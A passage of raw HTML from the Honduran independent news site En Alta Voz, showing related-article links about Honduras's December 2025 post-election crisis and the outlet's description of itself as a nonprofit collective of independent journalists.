                <div class="td-module-thumb"><a href="http://enaltavoz.com/crisis-poselectoral-en-honduras-las-ocho-claves-de-hoy/" rel="bookmark" class="td-image-wrap" title="Crisis poselectoral en Honduras: las ocho claves de hoy"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-17-222413-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-17-222413-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-17-222413-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-17-222413-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-17-222413-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Crisis poselectoral en Honduras: las ocho claves de hoy" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/crisis-poselectoral-en-honduras-las-ocho-claves-de-hoy/" rel="bookmark" title="Crisis poselectoral en Honduras: las ocho claves de hoy">Crisis poselectoral en Honduras: las ocho claves de hoy</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/honduras-bajo-asedio-y-la-fractura-de-su-democracia/" rel="bookmark" class="td-image-wrap" title="Honduras bajo asedio y la fractura de su democracia"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-16-233104-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-16-233104-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-16-233104-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-16-233104-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-16-233104-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Honduras bajo asedio y la fractura de su democracia" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/honduras-bajo-asedio-y-la-fractura-de-su-democracia/" rel="bookmark" title="Honduras bajo asedio y la fractura de su democracia">Honduras bajo asedio y la fractura de su democracia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/me-da-miedo-que-me-tenga-miedo/" rel="bookmark" class="td-image-wrap" title="Me da miedo que me tenga miedo"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-16-141337-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-16-141337-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-16-141337-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-16-141337-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-16-141337-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Me da miedo que me tenga miedo" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/me-da-miedo-que-me-tenga-miedo/" rel="bookmark" title="Me da miedo que me tenga miedo">Me da miedo que me tenga miedo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/solicitaron-reunion-extraordinaria-para-abordar-la-crisis-electoral-en-honduras-tras-12-dias-sin-nuevo-presidente/" rel="bookmark" class="td-image-wrap" title="Solicitaron reunión extraordinaria para abordar la crisis electoral en Honduras tras 12 días sin nuevo presidente"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-13-133308-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-13-133308-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-13-133308-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-13-133308-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-13-133308-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Solicitaron reunión extraordinaria para abordar la crisis electoral en Honduras tras 12 días sin nuevo presidente" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/solicitaron-reunion-extraordinaria-para-abordar-la-crisis-electoral-en-honduras-tras-12-dias-sin-nuevo-presidente/" rel="bookmark" title="Solicitaron reunión extraordinaria para abordar la crisis electoral en Honduras tras 12 días sin nuevo presidente">Solicitaron reunión extraordinaria para abordar la crisis electoral en Honduras tras 12 días sin nuevo presidente</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/estrecho-margen-de-las-elecciones-en-honduras-demandan-transparencia-y-segunda-vuelta/" rel="bookmark" class="td-image-wrap" title="ESTRECHO MARGEN DE LAS ELECCIONES EN HONDURAS: DEMANDAN TRANSPARENCIA Y SEGUNDA VUELTA"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-8.32.44-AM-238x178.jpeg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-8.32.44-AM-238x178.jpeg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-8.32.44-AM-80x60.jpeg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-8.32.44-AM-100x75.jpeg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-8.32.44-AM-180x135.jpeg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="ESTRECHO MARGEN DE LAS ELECCIONES EN HONDURAS: DEMANDAN TRANSPARENCIA Y SEGUNDA VUELTA" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/estrecho-margen-de-las-elecciones-en-honduras-demandan-transparencia-y-segunda-vuelta/" rel="bookmark" title="ESTRECHO MARGEN DE LAS ELECCIONES EN HONDURAS: DEMANDAN TRANSPARENCIA Y SEGUNDA VUELTA">ESTRECHO MARGEN DE LAS ELECCIONES EN HONDURAS: DEMANDAN TRANSPARENCIA Y SEGUNDA VUELTA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/67-casos-de-violencia-marcan-las-elecciones/" rel="bookmark" class="td-image-wrap" title="67 casos de violencia marcan las elecciones"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253-300x226.jpg 300w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253-768x579.jpg 768w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253-557x420.jpg 557w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253-180x135.jpg 180w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253-640x482.jpg 640w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253-681x513.jpg 681w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253.jpg 795w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="67 casos de violencia marcan las elecciones" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/67-casos-de-violencia-marcan-las-elecciones/" rel="bookmark" title="67 casos de violencia marcan las elecciones">67 casos de violencia marcan las elecciones</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/declaracion-oficial-de-sectores-de-la-sociedad-hondurena-ante-la-crisis-poselectoral/" rel="bookmark" class="td-image-wrap" title="DECLARACIÓN OFICIAL DE SECTORES DE LA SOCIEDAD HONDUREÑA ANTE LA CRISIS POSELECTORAL"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-11-at-4.09.44-PM-238x178.jpeg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-11-at-4.09.44-PM-238x178.jpeg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-11-at-4.09.44-PM-80x60.jpeg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-11-at-4.09.44-PM-100x75.jpeg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-11-at-4.09.44-PM-180x135.jpeg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="DECLARACIÓN OFICIAL DE SECTORES DE LA SOCIEDAD HONDUREÑA ANTE LA CRISIS POSELECTORAL" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/declaracion-oficial-de-sectores-de-la-sociedad-hondurena-ante-la-crisis-poselectoral/" rel="bookmark" title="DECLARACIÓN OFICIAL DE SECTORES DE LA SOCIEDAD HONDUREÑA ANTE LA CRISIS POSELECTORAL">DECLARACIÓN OFICIAL DE SECTORES DE LA SOCIEDAD HONDUREÑA ANTE LA CRISIS POSELECTORAL</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/libre-pide-anular-elecciones-por-desastre-en-conteo-y-alega-un-millon-de-votos-irregulares/" rel="bookmark" class="td-image-wrap" title="Libre pide anular elecciones por «desastre» en conteo y alega un millón de votos irregulares"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239-300x225.jpg 300w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239-768x577.jpg 768w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239-559x420.jpg 559w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239-180x135.jpg 180w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239-640x481.jpg 640w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239-681x511.jpg 681w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239.jpg 783w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Libre pide anular elecciones por «desastre» en conteo y alega un millón de votos irregulares" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/libre-pide-anular-elecciones-por-desastre-en-conteo-y-alega-un-millon-de-votos-irregulares/" rel="bookmark" title="Libre pide anular elecciones por «desastre» en conteo y alega un millón de votos irregulares">Libre pide anular elecciones por «desastre» en conteo y alega un millón de votos irregulares</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696cd5c0981aa" data-td_block_id="td_uid_3_696cd5c0981aa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696cd5c0981aa" data-td_block_id="td_uid_3_696cd5c0981aa"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="http://enaltavoz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='1310' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="aaa7fe148d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="248"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<iframe style="border-radius:12px" data-src="https://open.spotify.com/embed/show/5AAW8DuYmawVK5dxAPe7zo?utm_source=generator" width="100%" height="152" frameBorder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
</div></div>
</aside><aside class="td_block_template_1 widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</aside><aside class="td_block_template_1 widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-p1310-n1"><form action="/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes/#es_form_f1-p1310-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696cd5c0b1010" data-source="ig-es" data-form-id="1"><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="esfpx_lists[]" value="208f0d97bb34" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-p1310-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="1310" />
			<input type="hidden" name="esfpx_es_email_page_url" value="http://enaltavoz.com/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696cd5c0b1010" value="0ef4bb61e1" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><style>form.es_subscription_form[data-form-id="1"] * { box-sizing: border-box; } body {margin: 0;}#iq4j{border:0 solid rgb(34, 34, 34);}#imsm2{text-align:center;}#i0zmh{color:rgb(0, 0, 0);font-family:Calibri, sans-serif;font-size:12pt;}#ind6l{font-size:17pt;font-family:"Open Sans", sans-serif;color:rgb(34, 34, 34);letter-spacing:-0.25pt;}#i68l6{margin:11.25pt 0cm;font-size:12pt;font-family:Calibri, sans-serif;color:rgb(0, 0, 0);line-height:28.5pt;background-image:initial;background-position:initial;background-size:initial;background-repeat:initial;background-attachment:initial;background-origin:initial;background-clip:initial;}#iop4f{font-size:17pt;font-family:"Open Sans", sans-serif;color:rgb(34, 34, 34);letter-spacing:-0.25pt;}form[data-form-id="1"] .es-form-field-container .gjs-row{display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}form[data-form-id="1"] .es-form-field-container .gjs-cell{flex-grow:1;flex-basis:100%;}form[data-form-id="1"] .es-form-field-container .gjs-cell[data-highlightable="1"]:empty{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:dashed;border-right-style:dashed;border-bottom-style:dashed;border-left-style:dashed;border-top-color:rgb(204, 204, 204);border-right-color:rgb(204, 204, 204);border-bottom-color:rgb(204, 204, 204);border-left-color:rgb(204, 204, 204);border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;height:30px;}form[data-form-id="1"] .es-form-field-container .gjs-row .gjs-cell input[type="checkbox"], form[data-form-id="1"] .es-form-field-container .gjs-row .gjs-cell input[type="radio"]{margin-top:0px;margin-right:5px;margin-bottom:0px;margin-left:0px;width:auto;}form[data-form-id="1"] .es-form-field-container .gjs-row{margin-bottom:0.6em;}form[data-form-id="1"] .es-form-field-container label.es-field-label{display:block;}@media (max-width: 320px){form[data-form-id="1"] .es-form-field-container{padding-top:1rem;padding-right:1rem;padding-bottom:1rem;padding-left:1rem;}}</style><div id="iq4j" class="es-form-field-container"><p id="imsm2"><b id="i0zmh"><span id="ind6l">¡Obtenga las últimas noticias en su correo electrónico!</span></b><p id="i68l6" class="MsoNormal"><b><span id="iop4f"></span></b></p></p><div class="gjs-row"><div id="¡Obtenga las últimas noticias en su correo electrónico!" title="¡Obtenga las últimas noticias en su correo electrónico!" class="gjs-cell"></div></div><div class="gjs-row"><div class="gjs-cell"><input type="email" required class="es-email" name="esfpx_email" autocomplete="off" placeholder="Escriba su correo electrónico aquí" id="esfpx_email_0fe74ada6116e" /></div></div><div class="gjs-row"><div class="gjs-cell"><input type="submit" name="submit" value="¡SUBSCRIBIRME AHORA!" /></div></div></div><span class="es_spinner_image" id="spinner-image"><img data-src="http://enaltavoz.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_696cd5c0b1010" role="alert" aria-live="assertive"></span></div></aside><aside class="td_block_template_1 widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-text-align-center"><strong>¡Síguenos en Twitter!</strong></p>
</aside><aside class="td_block_template_1 widget widget_block"><p>[custom-twitter-feeds feed=1]</p>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://enaltavoz.com/"><img class="td-retina-data lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" alt="" title="" width="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contáctanos: <a href="mailto:diarioenaltavoz@gmail.com  ">diarioenaltavoz@gmail.com  </a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodicoenaltavoz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/diarioenaltavoz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/diarioenaltavoz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCsccQsCIrM3k5R2hbQvG37Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block widget_text">
<p>¿Quiénes somos?</p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-regular-font-size">En Alta Voz somos un colectivo de periodistas y columnistas independientes, sin fines de lucro, que creemos en un nuevo periodismo: ético, incómodo, necesario. Apostamos por una ciudadanía informada y activa, visibilizando a los sectores históricamente excluidos y creando espacios donde sus voces sean protagonistas.</p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-regular-font-size">En alianza estrecha con otros medios independientes, compartimos una visión por un nuevo periodismo en la región.</p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-regular-font-size">No respondemos a intereses partidarios. Respondemos al compromiso de construir un país más justo desde la palabra, el dato y la verdad.<br>Escuchamos a quienes otros ignoran. Y lo hacemos En Alta Voz.</p>
</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block widget_text">
<p><meta charset="utf-8"><strong>EN ALTA VOZ ES APOYADO POR:</strong></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0.png"><img decoding="async" width="748" height="277" data-src="https://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0.png" alt="" class="wp-image-8822 lazyload" data-srcset="http://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0.png 748w, http://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0-300x111.png 300w, http://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0-640x237.png 640w, http://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0-681x252.png 681w" data-sizes="(max-width: 748px) 100vw, 748px" src="[data-uri]" style="--smush-placeholder-width: 748px; --smush-placeholder-aspect-ratio: 748/277;" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-scaled.jpeg"><img decoding="async" width="1024" height="394" data-src="https://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1024x394.jpeg" alt="" class="wp-image-8814 lazyload" data-srcset="http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1024x394.jpeg 1024w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-300x115.jpeg 300w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-768x295.jpeg 768w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1536x591.jpeg 1536w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-2048x788.jpeg 2048w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1092x420.jpeg 1092w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-640x246.jpeg 640w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-681x262.jpeg 681w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/394;" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>SOMOS PARTE DE LA RED LEAL</strong></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="844" height="846" data-src="http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03.png" alt="" class="wp-image-13308 lazyload" data-srcset="http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03.png 844w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-300x300.png 300w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-150x150.png 150w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-768x770.png 768w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-419x420.png 419w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-640x642.png 640w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-681x683.png 681w" data-sizes="(max-width: 844px) 100vw, 844px" src="[data-uri]" style="--smush-placeholder-width: 844px; --smush-placeholder-aspect-ratio: 844/846;" /></figure>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; TODOS LOS DERECHOS RESERVADOS - 2019 HOSTING Y DISEÑO POR www.hostdaddyhn.com                </div>
